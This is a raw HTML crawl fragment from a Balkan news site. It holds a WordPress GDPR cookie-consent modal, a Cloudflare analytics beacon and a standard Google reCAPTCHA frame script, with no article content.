  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dXOxQ1jCN4oIz_yVB1g1Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426735121');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>